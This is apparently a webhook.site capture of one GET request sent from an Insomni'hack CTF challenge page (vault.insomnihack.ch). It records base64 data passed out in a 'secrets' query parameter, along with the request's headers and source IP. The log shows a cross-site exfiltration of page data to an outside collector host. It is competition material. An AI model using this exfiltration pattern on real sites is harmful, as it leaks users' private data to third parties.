 Request Details Permalink Raw content Export as
GET https://webhook.site/388bc797-594f-4945-a407-5137e40ced43?secrets=eyJyZXN1bHRzIj
pbeyJpbnNlcnR0aW1lIjoiRnJpLCAwNCBNYXkgMTkwMCAwMDowMDowMCBHTVQifV0sI
nN0YXR1cyI6Ik9LIn0K
Host 185.19.29.16 whois
Date 01/30/2022 12:25:49 PM (a day ago)
Size 0 bytes
ID 86fa52ed-1c6f-4406-b108-573e0f0d2010
Files
Headers
connection close
accept-language en-US
accept-encoding gzip, deflate, br
referer http://vault.insomnihack.ch:5000/
sec-fetch-dest document
sec-fetch-mode navigate
sec-fetch-site cross-site
accept text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im...
user-agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gec...
upgrade-insecure- 1
requests
host webhook.site
content-length
content-type
Query strings
secrets eyJyZXN1bHRzIjpbeyJpbnNlcnR0aW1lIjoiRnJpLCAwNCBNYXkgMTkwMCAwMDowMDow
MCBHTVQifV0sInN0YXR1cyI6Ik9LIn0K
No content
Form values
(empty)